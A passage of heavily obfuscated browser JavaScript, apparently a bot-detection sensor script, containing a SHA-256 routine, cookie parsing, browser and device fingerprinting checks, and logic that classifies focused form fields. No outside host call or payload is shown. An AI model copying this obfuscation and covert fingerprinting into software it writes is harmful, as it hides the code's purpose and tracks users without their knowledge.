clK()[XlK(kO)],D7('',[][[]]))?clK()[XlK(fO)](lG,Am,DV,cL):clK()[XlK(bx)](EY,Xn,EI,FH),PK[Um()[WCK(VI)](Rm,K1)][SV(typeof P9()[XJK(gj)],'undefined')?P9()[XJK(fE)].apply(null,[pD,WY,xD]):P9()[XJK(TG)](I9,GD,VR(EW))]?PK[Um()[WCK(VI)](Rm,K1)][P9()[XJK(TG)].call(null,I9,GD,kI)]:clK()[XlK(fO)](kO,jm,DV,cL),pfK(typeof PK[SV(typeof Um()[WCK(tI)],D7('',[][[]]))?Um()[WCK(LQ)](QMK,pKK):Um()[WCK(VI)](Rm,K1)][clK()[XlK(VI)](VR({}),AD,ds,Yx)],clK()[XlK(Sk)](dw,AD,EH,Jl))?PK[Um()[WCK(VI)].call(null,Rm,K1)][clK()[XlK(VI)](GD,xL,ds,Yx)][P9()[XJK(Xn)](PE,nL,Ws)]:xI(EW)],kh.pop(),SdK;}break;case g5:{NhK-=vA;var qEK=fvK[G8];kh.push(W6);var XxK;}break;case WF:{NhK-=MJ;return String(...fvK);}break;case fp:{NhK+=Ob;return parseInt(...fvK);}break;case YQ:{c2.OJ=NJK[S8K];n3.call(this,xC,[eS1_xor_1_memo_array_init()]);return '';}break;}}while(hvK+NhK!=bn);};var cAK=function(tZK,GvK){return tZK in GvK;};var ZnK=function(HBK){if(HBK===undefined||HBK==null){return 0;}var bzK=HBK["toLowerCase"]()["replace"](/[^a-z]+/gi,'');return bzK["length"];};var f9=function(OzK,S5K){return OzK<=S5K;};var P2K=function(){return RB.apply(this,[jP,arguments]);};var Rw=function(t5K,EBK){return t5K>EBK;};var D9K=function(){return HE.apply(this,[mC,arguments]);};var c2=function(){return HE.apply(this,[Np,arguments]);};var zU=function(){zCK=["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var b3K=function(){return RB.apply(this,[s5,arguments]);};var jpK=function cPK(fnK,DPK){var HcK=cPK;while(fnK!=mW){switch(fnK){case qd:{var W7K=AR(Cn(TQK,kh[Cn(kh.length,EW)]),dI);var EgK=NJK[VRK];fnK-=MP;for(var IvK=kR;Pc(IvK,EgK.length);IvK++){var kBK=Pg(EgK,IvK);var GcK=Pg(c2.OJ,W7K++);Z2K+=n3(b5,[wg(kB(nv(kBK),GcK),kB(nv(GcK),kBK))]);}}break;case jJ:{fnK=TS;if(sv(KgK,kR)){do{var mPK=AR(Cn(D7(KgK,YEK),kh[Cn(kh.length,EW)]),NgK.length);var gRK=Pg(BzK,KgK);var zgK=Pg(NgK,mPK);B7K+=n3(b5,[kB(wg(nv(gRK),nv(zgK)),wg(gRK,zgK))]);KgK--;}while(sv(KgK,kR));}}break;case SM:{var RBK=DPK[G8];var ShK=D7([],[]);for(var ldK=Cn(RBK.length,EW);sv(ldK,kR);ldK--){ShK+=RBK[ldK];}fnK+=jE;return ShK;}break;case AE:{return Z2K;}break;case pR:{if(sv(LgK,kR)){do{s5K+=WRK[LgK];LgK--;}while(sv(LgK,kR));}fnK=WR;}break;case TR:{fnK=jJ;var B7K=D7([],[]);var BzK=glK[G3K];var KgK=Cn(BzK.length,EW);}break;case TS:{return HE(jP,[B7K]);}break;case bF:{var B2K=DPK[G8];fnK+=wx;mfK.sF=cPK(SM,[B2K]);while(Pc(mfK.sF.length,M1))mfK.sF+=mfK.sF;}break;case VS:{kh.push(OT);fnK=mW;k4K=function(s9K){return cPK.apply(this,[bF,arguments]);};mfK(dI,tw,w1,dN);kh.pop();}break;case WR:{return s5K;}break;case zS:{var dEK=DPK[G8];var szK=DPK[m0];var G3K=DPK[Ir];var YEK=DPK[bb];var NgK=glK[gH];fnK+=O;}break;case CA:{var WRK=DPK[G8];fnK+=gM;var s5K=D7([],[]);var LgK=Cn(WRK.length,EW);}break;case O0:{var VPK=DPK[G8];gR.rb=cPK(CA,[VPK]);while(Pc(gR.rb.length,JB))gR.rb+=gR.rb;fnK+=W7;}break;case xC:{fnK+=nh;kh.push(wY);BCK=function(r9K){return cPK.apply(this,[O0,arguments]);};n3(l5,[Jj,ST]);kh.pop();}break;case m0:{var K9K=DPK[G8];fnK=mW;var AzK=D7([],[]);for(var j2K=Cn(K9K.length,EW);sv(j2K,kR);j2K--){AzK+=K9K[j2K];}return AzK;}break;case bb:{var b5K=DPK[G8];c2.OJ=cPK(m0,[b5K]);fnK+=hR;while(Pc(c2.OJ.length,mB))c2.OJ+=c2.OJ;}break;case C5:{kh.push(pbK);FB=function(V5K){return cPK.apply(this,[bb,arguments]);};fnK+=Vp;HE(Np,[GU,bO,XY]);kh.pop();}break;case LF:{var TQK=DPK[G8];var VRK=DPK[m0];var NdK=DPK[Ir];fnK+=Lz;var Z2K=D7([],[]);}break;case nM:{var m9K=DPK[G8];c2=function(b9K,SRK,DBK){return cPK.apply(this,[LF,arguments]);};return FB(m9K);}break;case Wl:{return [[EW],xI(xq),tw,kR,xI(Gc),Gc,EW,EW,xI(Xn),dT,xI(qQ),q9,xI(Dq),xL,xL,qQ,xI(Jc),xI(qQ),xI(qQ),xI(EW),xI(fE),Xn,fE,xI(F6),dI,xI(kI),xL,q9,xI(qQ),xI(dI),EW,DO,xI(dI),kI,xI(xL),xL,xI(fg),Xn,fE,xI(JD),DO,xI(Gc),kR,xI(bx),xI(LQ),Sk,xI(mN),DD,xI(fg),Gc,q9,xI(bx),kI,kR,xI(xq),kO,xI(LQ),bx,xI(dI),xL,bx,qQ,Ax,Gc,Gc,xI(bx),JD,xI(JD),q9,Gc,xI(XL),DD,fg,xI(LQ),EW,DO,Xn,xI(GT),Ax,xI(Gc),Ax,xI(xL),DO,xI(Gc),xI(LQ),qQ,xI(Gc),xI(fE),q9,EW,xI(xL),dI,xI(Sk),bx,xI(bx),q9,xI(q9),qQ,fE,xI(mm),NH,xI(qQ),kR,xI(Ks),KG,Fs,xI(Xn),xI(F6),xI(Ws),qQ,Xn,xI(XY),F6,qQ,xI(Ax),xL,Gc,xI(Xn),LQ,LQ,fE,xI(LQ),xI(kI),q9,LQ,bx,xI(Sk),qQ,xI(kO),[EW],xI(Ks),hm,xL,xI(bx),xI(DO),Hs,xI(q9),Gc,qQ,EW,EW,F6,xI(dI),xI(fg),GT,xI(F6),xI(kO),GT,q9,xI(Xn),xI(LQ),Sk,xI(XY),xI(Gc),xI(fE),qQ,Gc,fg,xI(kI),Dq,fE,xI(YN),vm,xI(xL),xI(EW),xI(fg),mN,kR,xI(fg),xI(Dq),GT,DO,fg,xI(Jc),kI,EW,EW,xI(LQ),xI(qQ),Xn,xI(bx),LQ,xI(Gc),GT,xI(q9),F6,xI(GT),xI(kO),ED,dT,xI(dI),JD,xI(dI),xI(LQ),xI(fE),GT,xI(Xn),Gc,xI(RO),JD,dI,xI(Xn),xI(fg),Ax,kR,[kR],Xn,xI(Xn),xI(ED),KG,kR,xI(xL),dI,xI(NH),Dq,Hs,xI(kI),Ax,xI(XY),Dq,Gc,xI(LQ),EW,xI(F6),xI(EW),Xn,xI(q9),Jc,xI(dI),xI(fg),Ax,F6,bx,xI(qQ),fg,xI(Xn),qQ,q9,xI(AD),EW,Xn,DO,xI(LQ),Gc,xI(fg),xI(bx),F6,xI(xL),fE,xI(EW),DO,xI(EW),xI(q9),Gc,qQ,xI(Xn),xI(DD),Sk,Hs,kR,fg,xI(q9),Gc,xI(kI),F6,kR,xI(Ks),Kj,Xn,EW,Gc,xI(Kj),F6,dI,EW,[kR],xI(LQ),F6,Gc,xI(DO),xI(LQ),xL,xI(I6),pg,xI(Xn),Gc,xI(Sk),fE,xI(LQ),Ax,Gc,xI(dI),xI(LQ),F6,xI(MI),mN,xI(EW),fE,xI(F6),GT,xI(fg),xL,q9,xI(Ws),ED,dT,xI(z6),dk,xI(kI),qQ,Xn,xI(fg),Gc,xI(GT),Xn,xI(Gc),GT,xI(GT),xI(YN),Dd,xI(lj),LQ,LQ,xI(Sk),dI,DO,fE,xI(bx),fE,xI(LQ),bx,DO,xI(Sk),DO,xI(q9),kI,EW,Xn,xI(dI),xI(bx),Ax,xI(Ks),Sk,Sk,xI(Sk),DO,xI(XL),EH,q9,xI(JD),xL,xI(Gc),xI(Xn),Dq,Xn];}break;}}};var P9K=function(XPK){if(PK["document"]["cookie"]){try{var dcK=PK["document"]["cookie"]["split"]('; ');var p9K=null;var EhK=null;for(var LhK=0;LhK<dcK["length"];LhK++){var j9K=dcK[LhK];if(j9K["indexOf"](""["concat"](XPK,"="))===0){var RhK=j9K["substring"](""["concat"](XPK,"=")["length"]);if(RhK["indexOf"]('~')!==-1||PK["decodeURIComponent"](RhK)["indexOf"]('~')!==-1){p9K=RhK;}}else if(j9K["startsWith"](""["concat"](XPK,"_"))){var M3K=j9K["indexOf"]('=');if(M3K!==-1){var McK=j9K["substring"](M3K+1);if(McK["indexOf"]('~')!==-1||PK["decodeURIComponent"](McK)["indexOf"]('~')!==-1){EhK=McK;}}}}if(EhK!==null){return EhK;}if(p9K!==null){return p9K;}}catch(LEK){return false;}}return false;};var XbK=function h5K(hBK,YhK){var f3K=h5K;var lcK=pQK(new Number(PA),F2K);var BhK=lcK;lcK.set(hBK);while(BhK+hBK!=Cv){switch(BhK+hBK){case jn:{var J9K;return kh.pop(),J9K=QcK[XcK],J9K;}break;case hA:{kh.pop();hBK-=xJ;}break;case gf:{var FBK=YhK[G8];hBK+=PP;kh.push(Rt);this[SV(typeof Um()[WCK(dI)],D7([],[][[]]))?Um()[WCK(LQ)](IL,IH):Um()[WCK(I6)](sW,f4K)]=FBK;kh.pop();}break;case b8:{PK[P9()[XJK(xL)](cH,QI,xD)][clK()[XlK(HG)](H1,lj,hq,IW)]=function(m2K){kh.push(MY);var wPK=X1(typeof P9()[XJK(Gc)],D7('',[][[]]))?P9()[XJK(fg)].apply(null,[Xh,wt,LQ]):P9()[XJK(fE)].apply(null,[xt,UY,F6]);var n9K=Um()[WCK(KG)].apply(null,[Tv,xY]);var K3K=PK[P9()[XJK(qQ)](gx,f1,lj)](m2K);for(var w2K,zxK,HPK=kR,DdK=n9K;K3K[X1(typeof clK()[XlK(kR)],D7('',[][[]]))?clK()[XlK(Xn)](xY,xY,Aw,Gn):clK()[XlK(bx)](vm,bx,AH,dL)](wg(HPK,kR))||(DdK=P9()[XJK(dT)].apply(null,[GW,At,tw]),AR(HPK,EW));wPK+=DdK[clK()[XlK(Xn)](VR(kR),jN,Aw,Gn)](kB(YN,EQ(w2K,Cn(q9,k0K(AR(HPK,EW),q9)))))){zxK=K3K[P9()[XJK(JD)](qh,XL,VR(VR(kR)))](HPK+=YCK(BKK[Gc],fg));if(Rw(zxK,ks)){throw new UZK(X1(typeof P9()[XJK(I6)],D7([],[][[]]))?P9()[XJK(kO)](V2,Am,VR(VR(EW))):P9()[XJK(fE)](GH,PrK,fg));}w2K=wg(rB(w2K,q9),zxK);}var NvK;return kh.pop(),NvK=wPK,NvK;};hBK+=dc;}break;case Zv:{var UZK=function(FBK){return h5K.apply(this,[Gf,arguments]);};kh.push(Kt);hBK-=RF;if(SV(typeof PK[clK()[XlK(HG)](VR(VR([])),MI,hq,IW)],P9()[XJK(GT)](Gm,Nt,jj))){var WEK;return kh.pop(),WEK=VR([]),WEK;}UZK[Um()[WCK(qQ)].call(null,hB,r6)]=new (PK[Um()[WCK(ED)](BV,UO)])();UZK[Um()[WCK(qQ)].apply(null,[hB,r6])][X1(typeof clK()[XlK(Gc)],'undefined')?clK()[XlK(Dd)].call(null,As,AD,nt,Zd):clK()[XlK(bx)](VR(kR),J1,cB,gm)]=lH()[KlK(kR)](pw,Gc,J1,JD,VR(VR(kR)),fg);}break;case BZ:{return kh.pop(),xdK=bvK[fBK],xdK;}break;case k2:{var BSK=YhK[G8];hBK-=vn;var WJK=YhK[m0];kh.push(xY);if(X1(typeof PK[clK()[XlK(kI)].apply(null,[NH,GT,EY,Ys])][P9()[XJK(Hs)](W4K,Ws,xL)],P9()[XJK(GT)](Wt,Nt,VR({})))){PK[clK()[XlK(kI)](HG,RO,EY,Ys)][P9()[XJK(F6)].call(null,wI,pMK,Pt)](PK[clK()[XlK(kI)](VR(VR([])),qt,EY,Ys)],P9()[XJK(Hs)](W4K,Ws,mN),YT(Gf,[X1(typeof clK()[XlK(DO)],D7('',[][[]]))?clK()[XlK(GT)](NN,VR(VR(kR)),kw,brK):clK()[XlK(bx)].call(null,Dq,EH,m6,Ij),function(lFK,qfK){return YT.apply(this,[tZ,arguments]);},X1(typeof Um()[WCK(qQ)],D7([],[][[]]))?Um()[WCK(HG)](m6,Em):Um()[WCK(LQ)].apply(null,[St,IH]),VR(G8),Um()[WCK(Dd)].call(null,Bw,Nm),VR(VR(m0))]));}(function(){return h5K.apply(this,[YF,arguments]);}());kh.pop();}break;case dK:{var JPK=YhK[G8];var vRK=YhK[m0];hBK+=J9;var SgK=YhK[Ir];kh.push(ks);PK[X1(typeof clK()[XlK(Gc)],'undefined')?clK()[XlK(kI)](zs,VR({}),EY,hH):clK()[XlK(bx)](VR(EW),VR(EW),LN,nN)][X1(typeof P9()[XJK(dI)],D7('',[][[]]))?P9()[XJK(F6)].apply(null,[mG,pMK,Sk]):P9()[XJK(fE)](lt,vD,Uq)](JPK,vRK,YT(Gf,[clK()[XlK(GT)](VR([]),H1,kw,VH),SgK,clK()[XlK(F6)].call(null,w1,bx,Sj,H6),VR(kR),SV(typeof Um()[WCK(Kj)],D7('',[][[]]))?Um()[WCK(LQ)](IO,Ps):Um()[WCK(Dd)](ON,Nm),VR(kR),Um()[WCK(HG)](Sw,Em),VR(kR)]));var ggK;return kh.pop(),ggK=JPK[vRK],ggK;}break;case nM:{var R9K=YhK[G8];kh.push(CL);var YcK=YT(Gf,[SV(typeof E7()[fAK(qQ)],D7([],[][[]]))?E7()[fAK(EW)](cT,zT,Xm,RO,Jc,xY):E7()[fAK(F6)](As,bk,hj,fE,KG,rO),R9K[kR]]);cAK(BKK[LQ],R9K)&&(YcK[lH()[KlK(kI)].call(null,brK,GT,K1,q9,MI,dw)]=R9K[EW]),cAK(G[SV(typeof tAK()[WSK(F6)],'undefined')?tAK()[WSK(xL)].call(null,WD,gfK,kR,w1,XY):tAK()[WSK(DO)].apply(null,[AL,Gc,xD,LL,Cs])](),R9K)&&(YcK[clK()[XlK(EY)](ED,Am,f1,cY)]=R9K[LQ],YcK[P9()[XJK(rN)](Zh,Mm,pG)]=R9K[Gc]),this[Um()[WCK(GD)](p9,HT)][clK()[XlK(xL)].call(null,Ks,dI,pMK,rH)](YcK);hBK+=rP;kh.pop();}break;case Rz:{var tRK;hBK+=FM;return kh.pop(),tRK=qPK[E3K],tRK;}break;case q5:{var CEK=YhK[G8];kh.push(kO);var fPK=CEK[jCK()[hpK(Ax)].call(null,bO,xk,Ax,rO,JH,xY)]||{};fPK[P9()[XJK(Ks)](dH,RG,VR(VR({})))]=lH()[KlK(DO)].apply(null,[mL,kI,Sk,fE,VR(VR(kR)),kD]),delete fPK[P9()[XJK(50)](199,212,11)],CEK[SV(typeof jCK()[hpK(F6)],D7(P9()[XJK(fg)](jY,wt,VR(VR({}))),[][[]]))?jCK()[hpK(fg)].apply(null,[pG,Gc,HO,dI,xD,EW]):jCK()[hpK(Ax)].call(null,bO,jN,Ax,NH,JH,DD)]=fPK;kh.pop();hBK-=NM;}break;case I0:{var qPK=YhK[G8];hBK-=NZ;var E3K=YhK[m0];var APK=YhK[Ir];kh.push(cq);PK[X1(typeof clK()[XlK(Nq)],'undefined')?clK()[XlK(kI)].call(null,xk,Dd,EY,xQ):clK()[XlK(bx)](Ej,xL,tV,ws)][P9()[XJK(F6)](qx,pMK,xY)](qPK,E3K,YT(Gf,[clK()[XlK(GT)](VR(VR(kR)),Dq,kw,Px),APK,clK()[XlK(F6)](VR(VR(kR)),qQ,Sj,I7),VR(kR),Um()[WCK(Dd)](Un,Nm),VR(kR),Um()[WCK(HG)](Cc,Em),VR(kR)]));}break;case LE:{var HxK=YhK[G8];kh.push(NG);hBK+=tW;var EdK=YT(Gf,[E7()[fAK(F6)].call(null,J1,bk,CpK,fE,dk,sO),HxK[kR]]);cAK(EW,HxK)&&(EdK[lH()[KlK(kI)].call(null,UG,HG,AD,q9,M1,dw)]=HxK[EW]),cAK(BKK[dI],HxK)&&(EdK[clK()[XlK(EY)](gY,VR(VR({})),f1,LD)]=HxK[LQ],EdK[X1(typeof P9()[XJK(Tq)],D7([],[][[]]))?P9()[XJK(rN)](HU,Mm,Cw):P9()[XJK(fE)].call(null,UN,HJK,Tq)]=HxK[Gc]),this[Um()[WCK(GD)].apply(null,[HH,HT])][clK()[XlK(xL)](VR(EW),VR(VR(kR)),pMK,fH)](EdK);kh.pop();}break;case wZ:{var QRK=YhK[G8];kh.push(zj);var sEK=QRK[jCK()[hpK(Ax)].call(null,bO,EW,Ax,sO,pw,NH)]||{};sEK[P9()[XJK(Ks)].apply(null,[Rt,RG,EW])]=lH()[KlK(DO)](Ct,I1,I6,fE,pG,kD),delete sEK[P9()[XJK(50)](474,212,66)],QRK[jCK()[hpK(Ax)].call(null,bO,xD,Ax,BT,pw,I6)]=sEK;kh.pop();hBK-=gV;}break;case Wl:{var bvK=YhK[G8];var fBK=YhK[m0];var OvK=YhK[Ir];hBK-=bA;kh.push(EY);PK[clK()[XlK(kI)].apply(null,[VR(kR),XL,EY,vs])][P9()[XJK(F6)].call(null,gO,pMK,EH)](bvK,fBK,YT(Gf,[clK()[XlK(GT)](Ws,xq,kw,Ds),OvK,clK()[XlK(F6)].call(null,VR([]),VR(kR),Sj,lN),VR(kR),Um()[WCK(Dd)](GL,Nm),VR(kR),Um()[WCK(HG)](Ew,Em),VR(kR)]));var xdK;}break;case qp:{var sQK=YhK[G8];kh.push(YY);var kEK=YT(Gf,[E7()[fAK(F6)](dw,bk,qD,fE,XY,VR(VR(EW))),sQK[kR]]);cAK(EW,sQK)&&(kEK[lH()[KlK(kI)](Wj,I6,Us,q9,VR({}),dw)]=sQK[EW]),cAK(BKK[dI],sQK)&&(kEK[clK()[XlK(EY)].call(null,VR(VR({})),rE,f1,kMK)]=sQK[LQ],kEK[P9()[XJK(rN)].call(null,ZE,Mm,Xn)]=sQK[Gc]),this[X1(typeof Um()[WCK(LN)],'undefined')?Um()[WCK(GD)].call(null,dR,HT):Um()[WCK(LQ)].apply(null,[Kk,Uq])][SV(typeof clK()[XlK(hq)],D7([],[][[]]))?clK()[XlK(bx)].apply(null,[Ej,MI,CD,Ax]):clK()[XlK(xL)](cD,As,pMK,Mw)](kEK);hBK-=f8;kh.pop();}break;case Xd:{var S2K=YhK[G8];kh.push(RX);var wvK=S2K[jCK()[hpK(Ax)].apply(null,[bO,GT,Ax,F6,Ms,PL])]||{};hBK-=S2;wvK[SV(typeof P9()[XJK(xY)],D7([],[][[]]))?P9()[XJK(fE)].call(null,sj,E6,Uq):P9()[XJK(Ks)].apply(null,[Av,RG,cD])]=lH()[KlK(DO)].apply(null,[Ex,xk,dk,fE,VR({}),kD]),delete wvK[P9()[XJK(50)].apply(null,[1072,212,44])],S2K[jCK()[hpK(Ax)](bO,NN,Ax,lG,Ms,kI)]=wvK;kh.pop();}break;case k9:{var QcK=YhK[G8];var XcK=YhK[m0];var HhK=YhK[Ir];kh.push(QD);PK[clK()[XlK(kI)](dI,PG,EY,tR)][P9()[XJK(F6)].call(null,kpK,pMK,Dd)](QcK,XcK,YT(Gf,[clK()[XlK(GT)].apply(null,[VR(kR),YN,kw,Zs]),HhK,clK()[XlK(F6)](jN,mm,Sj,Un),VR(kR),Um()[WCK(Dd)](Mg,Nm),VR(kR),Um()[WCK(HG)](cO,Em),VR(kR)]));hBK+=q;}break;}}};var Y8K=function(){return ["\x6c\x65\x6e\x67\x74\x68","\x41\x72\x72\x61\x79","\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72","\x6e\x75\x6d\x62\x65\x72"];};var UJK=function(){return (G.sjs_se_global_subkey?G.sjs_se_global_subkey.push(KD):G.sjs_se_global_subkey=[KD])&&G.sjs_se_global_subkey;};var LMK=function fdK(nQK,MgK){'use strict';var QEK=fdK;switch(nQK){case IS:{var QgK=BKK[rO];kh.push(ms);var jxK=P9()[XJK(fg)].call(null,jz,wt,Kj);for(var KnK=kR;Pc(KnK,QgK);KnK++){jxK+=Um()[WCK(NN)](kn,Jc);QgK++;}kh.pop();}break;case zS:{kh.push(Km);PK[E7()[fAK(cD)].call(null,F6,pq,YG,Ax,xk,zs)](function(){return fdK.apply(this,[IS,arguments]);},FMK);kh.pop();}break;case mC:{var XEK=function(c5K,wdK){kh.push(pg);if(VR(tzK)){for(var J2K=kR;Pc(J2K,Nq);++J2K){if(Pc(J2K,xq)||SV(J2K,hm)||SV(J2K,BKK[fg])||SV(J2K,M1)){j7K[J2K]=xI(BKK[LQ]);}else{j7K[J2K]=tzK[P9()[XJK(Xn)].apply(null,[HU,nL,EW])];tzK+=PK[P9()[XJK(qQ)].apply(null,[mlK,f1,xk])][P9()[XJK(HG)].apply(null,[TfK,EY,PL])](J2K);}}}var SEK=P9()[XJK(fg)](lMK,wt,Dd);for(var mzK=kR;Pc(mzK,c5K[P9()[XJK(Xn)].call(null,HU,nL,VR([]))]);mzK++){var ZQK=c5K[X1(typeof clK()[XlK(LQ)],D7([],[][[]]))?clK()[XlK(Xn)].call(null,MI,kR,Aw,Qj):clK()[XlK(bx)](Ks,VR(EW),nAK,MrK)](mzK);var MRK=kB(EQ(wdK,BKK[EW]),BKK[Xn]);wdK*=BKK[fE];wdK&=G[P9()[XJK(Dd)](cG,MZK,VR(VR(kR)))]();wdK+=BKK[bx];wdK&=BKK[q9];var zPK=j7K[c5K[P9()[XJK(JD)].apply(null,[O8K,XL,F6])](mzK)];if(SV(typeof ZQK[tAK()[WSK(kR)](Iw,xL,kR,vm,mL)],SV(typeof P9()[XJK(Gc)],D7('',[][[]]))?P9()[XJK(fE)](mU,l6,VR(EW)):P9()[XJK(GT)](I1,Nt,fE))){var r5K=ZQK[tAK()[WSK(kR)].apply(null,[Iw,xL,lj,vG,mL])](kR);if(sv(r5K,BKK[qQ])&&Pc(r5K,Nq)){zPK=j7K[r5K];}}if(sv(zPK,kR)){var cdK=AR(MRK,tzK[X1(typeof P9()[XJK(Hs)],D7([],[][[]]))?P9()[XJK(Xn)].apply(null,[HU,nL,Fs]):P9()[XJK(fE)].call(null,Fm,hrK,NH)]);zPK+=cdK;zPK%=tzK[P9()[XJK(Xn)](HU,nL,VR(kR))];ZQK=tzK[zPK];}SEK+=ZQK;}var sZK;return kh.pop(),sZK=SEK,sZK;};var Y2K=function(R5K){var TzK=[0x428a2f98,0x71374491,0xb5c0fbcf,0xe9b5dba5,0x3956c25b,0x59f111f1,0x923f82a4,0xab1c5ed5,0xd807aa98,0x12835b01,0x243185be,0x550c7dc3,0x72be5d74,0x80deb1fe,0x9bdc06a7,0xc19bf174,0xe49b69c1,0xefbe4786,0x0fc19dc6,0x240ca1cc,0x2de92c6f,0x4a7484aa,0x5cb0a9dc,0x76f988da,0x983e5152,0xa831c66d,0xb00327c8,0xbf597fc7,0xc6e00bf3,0xd5a79147,0x06ca6351,0x14292967,0x27b70a85,0x2e1b2138,0x4d2c6dfc,0x53380d13,0x650a7354,0x766a0abb,0x81c2c92e,0x92722c85,0xa2bfe8a1,0xa81a664b,0xc24b8b70,0xc76c51a3,0xd192e819,0xd6990624,0xf40e3585,0x106aa070,0x19a4c116,0x1e376c08,0x2748774c,0x34b0bcb5,0x391c0cb3,0x4ed8aa4a,0x5b9cca4f,0x682e6ff3,0x748f82ee,0x78a5636f,0x84c87814,0x8cc70208,0x90befffa,0xa4506ceb,0xbef9a3f7,0xc67178f2];var wZK=0x6a09e667;var L5K=0xbb67ae85;var FzK=0x3c6ef372;var WdK=0xa54ff53a;var KzK=0x510e527f;var E2K=0x9b05688c;var PhK=0x1f83d9ab;var T5K=0x5be0cd19;var gzK=PgK(R5K);var NEK=gzK["length"]*8;gzK+=PK["String"]["fromCharCode"](0x80);var Q9K=gzK["length"]/4+2;var O5K=PK["Math"]["ceil"](Q9K/16);var rQK=new (PK["Array"])(O5K);for(var phK=0;phK<O5K;phK++){rQK[phK]=new (PK["Array"])(16);for(var Q7K=0;Q7K<16;Q7K++){rQK[phK][Q7K]=gzK["charCodeAt"](phK*64+Q7K*4)<<24|gzK["charCodeAt"](phK*64+Q7K*4+1)<<16|gzK["charCodeAt"](phK*64+Q7K*4+2)<<8|gzK["charCodeAt"](phK*64+Q7K*4+3)<<0;}}var QhK=NEK/PK["Math"]["pow"](2,32);rQK[O5K-1][14]=PK["Math"]["floor"](QhK);rQK[O5K-1][15]=NEK;for(var mQK=0;mQK<O5K;mQK++){var MBK=new (PK["Array"])(64);var PPK=wZK;var F3K=L5K;var TEK=FzK;var RcK=WdK;var l3K=KzK;var kvK=E2K;var x7K=PhK;var D3K=T5K;for(var PQK=0;PQK<64;PQK++){var nhK=void 0,OPK=void 0,j3K=void 0,JxK=void 0,VvK=void 0,f9K=void 0;if(PQK<16)MBK[PQK]=rQK[mQK][PQK];else{nhK=JdK(MBK[PQK-15],7)^JdK(MBK[PQK-15],18)^MBK[PQK-15]>>>3;OPK=JdK(MBK[PQK-2],17)^JdK(MBK[PQK-2],19)^MBK[PQK-2]>>>10;MBK[PQK]=MBK[PQK-16]+nhK+MBK[PQK-7]+OPK;}OPK=JdK(l3K,6)^JdK(l3K,11)^JdK(l3K,25);j3K=l3K&kvK^~l3K&x7K;JxK=D3K+OPK+j3K+TzK[PQK]+MBK[PQK];nhK=JdK(PPK,2)^JdK(PPK,13)^JdK(PPK,22);VvK=PPK&F3K^PPK&TEK^F3K&TEK;f9K=nhK+VvK;D3K=x7K;x7K=kvK;kvK=l3K;l3K=RcK+JxK>>>0;RcK=TEK;TEK=F3K;F3K=PPK;PPK=JxK+f9K>>>0;}wZK=wZK+PPK;L5K=L5K+F3K;FzK=FzK+TEK;WdK=WdK+RcK;KzK=KzK+l3K;E2K=E2K+kvK;PhK=PhK+x7K;T5K=T5K+D3K;}return [wZK>>24&0xff,wZK>>16&0xff,wZK>>8&0xff,wZK&0xff,L5K>>24&0xff,L5K>>16&0xff,L5K>>8&0xff,L5K&0xff,FzK>>24&0xff,FzK>>16&0xff,FzK>>8&0xff,FzK&0xff,WdK>>24&0xff,WdK>>16&0xff,WdK>>8&0xff,WdK&0xff,KzK>>24&0xff,KzK>>16&0xff,KzK>>8&0xff,KzK&0xff,E2K>>24&0xff,E2K>>16&0xff,E2K>>8&0xff,E2K&0xff,PhK>>24&0xff,PhK>>16&0xff,PhK>>8&0xff,PhK&0xff,T5K>>24&0xff,T5K>>16&0xff,T5K>>8&0xff,T5K&0xff];};var KEK=function(){var shK=LdK();var V9K=-1;if(shK["indexOf"]('Trident/7.0')>-1)V9K=11;else if(shK["indexOf"]('Trident/6.0')>-1)V9K=10;else if(shK["indexOf"]('Trident/5.0')>-1)V9K=9;else V9K=0;return V9K>=9;};var vZK=function(){var K5K=GgK();var NzK=PK["Object"]["prototype"]["hasOwnProperty"].call(PK["Navigator"]["prototype"],'mediaDevices');var TxK=PK["Object"]["prototype"]["hasOwnProperty"].call(PK["Navigator"]["prototype"],'serviceWorker');var N2K=! !PK["window"]["browser"];var w7K=typeof PK["ServiceWorker"]==='function';var g3K=typeof PK["ServiceWorkerContainer"]==='function';var BxK=typeof PK["frames"]["ServiceWorkerRegistration"]==='function';var KxK=PK["window"]["location"]&&PK["window"]["location"]["protocol"]==='http:';var HRK=K5K&&(!NzK||!TxK||!w7K||!N2K||!g3K||!BxK)&&!KxK;return HRK;};var GgK=function(){var wxK=LdK();var BgK=/(iPhone|iPad).*AppleWebKit(?!.*(Version|CriOS))/i["test"](wxK);var DcK=PK["navigator"]["platform"]==='MacIntel'&&PK["navigator"]["maxTouchPoints"]>1&&/(Safari)/["test"](wxK)&&!PK["window"]["MSStream"]&&typeof PK["navigator"]["standalone"]!=='undefined';return BgK||DcK;};var zvK=function(t3K){var w9K=PK["Math"]["floor"](PK["Math"]["random"]()*100000+10000);var BQK=PK["String"](t3K*w9K);var x3K=0;var xBK=[];var CQK=BQK["length"]>=18?true:false;while(xBK["length"]<6){xBK["push"](PK["parseInt"](BQK["slice"](x3K,x3K+2),10));x3K=CQK?x3K+3:x3K+2;}var jPK=pZK(xBK);return [w9K,jPK];};var SBK=function(pEK){if(pEK===null||pEK===undefined){return 0;}var EvK=function zzK(t7K){return pEK["toLowerCase"]()["includes"](t7K["toLowerCase"]());};var HzK=0;(kZK&&kZK["fields"]||[])["some"](function(qxK){var rvK=qxK["type"];var wRK=qxK["labels"];if(wRK["some"](EvK)){HzK=vzK[rvK];if(qxK["extensions"]&&qxK["extensions"]["labels"]&&qxK["extensions"]["labels"]["some"](function(W9K){return pEK["toLowerCase"]()["includes"](W9K["toLowerCase"]());})){HzK=vzK[qxK["extensions"]["type"]];}return true;}return false;});return HzK;};var c2K=function(ZcK){if(ZcK===undefined||ZcK==null){return false;}var MnK=function WPK(VzK){return ZcK["toLowerCase"]()===VzK["toLowerCase"]();};return CnK["some"](MnK);};var bnK=function(w3K){try{var AhK=new (PK["Set"])(PK["Object"]["values"](vzK));return w3K["split"](';')["some"](function(TcK){var ccK=TcK["split"](',');var zQK=PK["Number"](ccK[ccK["length"]-1]);return AhK["has"](zQK);});}catch(xPK){return false;}};var H3K=function(P7K){var TRK='';var m3K=0;if(P7K==null||PK["document"]["activeElement"]==null){return YT(Gf,["elementFullId",TRK,"elementIdType",m3K]);}var VQK=['id','name','for','placeholder','aria-label','aria-labelledby'];VQK["forEach"](function(GEK){if(!P7K["hasAttribute"](GEK)||TRK!==''&&m3K!==0){return;}var 